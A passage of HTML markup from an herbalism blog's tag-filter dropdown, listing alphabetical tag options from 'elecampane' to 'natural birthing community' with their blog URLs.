            <option value="https://www.theherbalistspath.com/blog?tag=elecampane">elecampane</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elise+higley">elise higley</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=emotional+balance">emotional balance</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=emotional+healing+with+herbs">emotional healing with herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=emotional+health">emotional health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=empowerment">empowerment</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=end+of+life+care">end of life care</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=endocrine+disruptors">endocrine disruptors</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=energetics">energetics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=enzymes">enzymes</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=essential+oil+dilution">essential oil dilution</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=essential+oil+education">essential oil education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=essential+oil+quality">essential oil quality</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=essential+oil+safety">essential oil safety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=essential+oils+for+herbalists">essential oils for herbalists</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ethical+herbalism">ethical herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=euphoric+herbals">euphoric herbals</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=exercise">exercise</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=family+healing">family healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=family+health">family health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=family+herbalism">family herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=family+herbalist">family herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=family-friendly+herbs">family-friendly herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fear+of+missing+out">fear of missing out</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=feeling+not+enough">feeling not enough</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fennel">fennel</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fenugreek">fenugreek</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fermented+foods">fermented foods</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fertility">fertility</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fever">fever</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fire+cider">fire cider</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fire+cider+at+home">fire cider at home</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=first+aid">first aid</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=first+aid+%26+injury+care">first aid & injury care</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=flora">flora</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=flu">flu</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=focus">focus</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=focus+and+memory+herbs">focus and memory herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=folklore">folklore</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=fomo">fomo</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=food+as+medicine">food as medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=food+justice">food justice</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=food+sensitivity">food sensitivity</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=foraging">foraging</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=freeze-drying">freeze-drying</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=functional+medicine">functional medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gardening">gardening</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=garlic">garlic</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gassiness">gassiness</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gastrin">gastrin</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gastrointestinal">gastrointestinal</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=genetic+nutrition">genetic nutrition</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gentian">gentian</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gerd">gerd</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ghee+recipe">ghee recipe</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ginger">ginger</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=glycerite">glycerite</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=glycerites+for+kids">glycerites for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=goats+rue">goats rue</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=golden+milk">golden milk</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=goldenrod">goldenrod</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=goldenseal">goldenseal</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=good+manufacturing+practices+%28gmp%29">good manufacturing practices (gmp)</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gotu+kola">gotu kola</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=grace+yoon">grace yoon</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=green+witch+way">green witch way</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=grief">grief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gut">gut</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gut+health">gut health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gut-brain+axis">gut-brain axis</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=gut-brain+connection">gut-brain connection</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hands+on+herbalism">hands on herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=harvest">harvest</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=harvesting">harvesting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=harvesting+plants">harvesting plants</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healer">healer</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing">healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing+journey">healing journey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing+nature">healing nature</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing+power+of+plants">healing power of plants</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing+power+of+plants+summit">healing power of plants summit</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healing+properties">healing properties</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=health">health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healthy+diet">healthy diet</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healthy+herbs">healthy herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=healthy+herbs+for+winter">healthy herbs for winter</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=heart+health">heart health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=heart-centered+herbalism">heart-centered herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=heat+exhaustion">heat exhaustion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=heat+stroke">heat stroke</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hepatic+herbs">hepatic herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+book">herb book</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+business">herb business</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+farm">herb farm</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+rally">herb rally</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+school">herb school</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb+teacher">herb teacher</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herb-infused+popsicles">herb-infused popsicles</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+actions+liver">herbal actions liver</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+adaptogens">herbal adaptogens</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+allies">herbal allies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+anxiety+support">herbal anxiety support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+courses">herbal courses</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+education">herbal education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+energetics">herbal energetics</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+first+aid">herbal first aid</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+focus+remedies">herbal focus remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+healing">herbal healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+healing+journey">herbal healing journey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+immune+support">herbal immune support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+infusion">herbal infusion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+liver+detox">herbal liver detox</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+medicine">herbal medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+medicine+for+beginners">herbal medicine for beginners</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+medicine+for+families">herbal medicine for families</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+medicine+for+kids">herbal medicine for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+mentorship">herbal mentorship</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+mentorship+program">herbal mentorship program</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+practice">herbal practice</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+preparations">herbal preparations</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+products">herbal products</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+recipes">herbal recipes</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies">herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+anxiety">herbal remedies for anxiety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+children">herbal remedies for children</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+learning">herbal remedies for learning</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+mothers">herbal remedies for mothers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+smoke">herbal remedies for smoke</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+remedies+for+stress">herbal remedies for stress</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+respiratory+support">herbal respiratory support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+smoking+blends">herbal smoking blends</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+stress+relief">herbal stress relief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+sunscreen">herbal sunscreen</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+tea">herbal tea</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+teas+for+kids">herbal teas for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+tonic">herbal tonic</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbal+wisdom">herbal wisdom</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism">herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+and+wellness">herbalism and wellness</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+education">herbalism education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+for+beginners">herbalism for beginners</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+for+kids">herbalism for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+journey">herbalism journey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalism+lineage">herbalism lineage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist">herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist+certification">herbalist certification</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist+confidence">herbalist confidence</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist+journey">herbalist journey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist+tips">herbalist tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalist+training">herbalist training</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbalists+path">herbalists path</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs">herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+at+home">herbs at home</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+brain+health">herbs for brain health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+bruises+and+strains">herbs for bruises and strains</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+clarity">herbs for clarity</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+digestion">herbs for digestion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+digestive+fire">herbs for digestive fire</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+gut+health">herbs for gut health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+healthcare">herbs for healthcare</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+injuries">herbs for injuries</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+kids">herbs for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+school+performance">herbs for school performance</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+stress">herbs for stress</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+for+women%E2%80%99s+health">herbs for women’s health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=herbs+to+keep+cool">herbs to keep cool</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hibiscus">hibiscus</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=histamine">histamine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holiday">holiday</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holiday+meals">holiday meals</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic">holistic</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+approaches+to+anxiety">holistic approaches to anxiety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+healing">holistic healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+health">holistic health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+health+for+mothers">holistic health for mothers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+health+tips">holistic health tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+herbal+medicine">holistic herbal medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+medicine">holistic medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+mental+health">holistic mental health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+parenting">holistic parenting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+pharmacist">holistic pharmacist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistic+practice">holistic practice</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holistically+healthy+family+summit">holistically healthy family summit</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=holy+basil">holy basil</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=home+birth">home birth</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=home+herbalist">home herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=homemade+fire+cider">homemade fire cider</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=homemade+herbal+medicine">homemade herbal medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=homemade+herbal+remedies">homemade herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=homeopathy">homeopathy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=homesteading">homesteading</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=honey">honey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hops">hops</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hormonal+acne">hormonal acne</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hormone">hormone</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=horseradish">horseradish</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=hot+herbs">hot herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+become+an+herbalist">how to become an herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+make+herbal+remedies">how to make herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+stock+a+home+apothecary">how to stock a home apothecary</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+support+liver+naturally">how to support liver naturally</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+use+essential+oils+safely">how to use essential oils safely</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+use+herbal+remedies+for+families">how to use herbal remedies for families</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+use+herbs+for+liver+health">how to use herbs for liver health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=how+to+use+immune+stimulant+herbs">how to use immune stimulant herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ibclc">ibclc</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ibs">ibs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune">immune</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+function">immune function</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+health">immune health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+stimulant">immune stimulant</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+stimulant+herbs">immune stimulant herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+support+herbs">immune support herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immune+system+support">immune system support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immunity">immunity</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=immunomodulator">immunomodulator</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=imposter+syndrome">imposter syndrome</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=indigestion">indigestion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=infant">infant</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=infant+death">infant death</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=infertility">infertility</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=inflammation">inflammation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=infused+water">infused water</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=integrative+health">integrative health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=integrative+medicine">integrative medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=integrity+in+herbalism">integrity in herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=intuitive+healing">intuitive healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=jacquelyn+clemmons">jacquelyn clemmons</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kay%E2%80%99aleya+hunnybee">kay’aleya hunnybee</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kid-friendly+herbal+remedies">kid-friendly herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kid-friendly+herbs">kid-friendly herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kid-safe+herbal+remedies">kid-safe herbal remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kid-safe+remedies">kid-safe remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kids">kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kids+health+and+wellness">kids health and wellness</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kids+herbs">kids herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=kids%27+health+with+herbs">kids' health with herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=korean+ginseng">korean ginseng</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=korean+licorice+mint">korean licorice mint</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=labor+and+delivery">labor and delivery</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lactation">lactation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lauren+almquist+heartspace+herbals">lauren almquist heartspace herbals</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lavendar">lavendar</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lavender">lavender</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=leaky+gut">leaky gut</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=learning+herbalism+online">learning herbalism online</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lemon+balm">lemon balm</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lemon+balm+benefits">lemon balm benefits</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=licorice">licorice</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=licorice+root">licorice root</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lifestyle">lifestyle</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lifestyle+tips">lifestyle tips</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=linden">linden</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=liver">liver</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=liver+detox+without+cleansing">liver detox without cleansing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=liver+function+support">liver function support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=liver+health+herbs">liver health herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lo+nigrosh">lo nigrosh</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lozenges">lozenges</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lung">lung</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=lungwort">lungwort</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=making+fire+cider">making fire cider</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=making+herbal+teas">making herbal teas</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=making+medicine">making medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=making+medicine+at+home">making medicine at home</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=maria+no%C3%ABl+groves">maria noël groves</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=marshmallow">marshmallow</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=maternal+health">maternal health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=meadowsweet">meadowsweet</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medical+herbalist">medical herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicinal+herb+garden">medicinal herb garden</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicinal+herbs">medicinal herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicinal+potency">medicinal potency</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicinal+weeds">medicinal weeds</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicine">medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=medicine+making">medicine making</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=meditation">meditation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=megan+brockelbank">megan brockelbank</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mel+mutterspaugh">mel mutterspaugh</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=memory">memory</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=memory-boosting+herbs">memory-boosting herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=menopause">menopause</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=menopause+support">menopause support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mental">mental</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mental+health">mental health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=midwife">midwife</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=milk+making+minutes">milk making minutes</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=milk+minute+podcast">milk minute podcast</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=milk+thistle">milk thistle</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=milky+oats">milky oats</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mind-body-spirit+connection">mind-body-spirit connection</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=miscarriage">miscarriage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=moms+using+natural+remedies">moms using natural remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mood">mood</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mood+lifter">mood lifter</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mood+regulation">mood regulation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mother+hen%27s+homestead">mother hen's homestead</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=motherhood">motherhood</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=motherwort">motherwort</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mucilage">mucilage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mucilaginous">mucilaginous</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mucilaginous+herbs">mucilaginous herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mucus">mucus</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mullein">mullein</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mustard">mustard</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=mycrodrops">mycrodrops</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+acne+remedies">natural acne remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=natural+birthing+community">natural birthing community</option>
          
        
          
